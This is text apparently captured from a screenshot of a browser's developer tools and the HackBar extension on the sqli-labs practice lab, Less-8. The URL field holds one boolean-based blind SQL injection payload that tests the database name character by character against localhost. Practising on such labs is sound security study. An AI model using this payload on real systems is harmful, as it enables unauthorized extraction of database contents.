 Welcome Dhakkan
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-8/?id=1' and ascii(substr(database(),1,1))>=116--+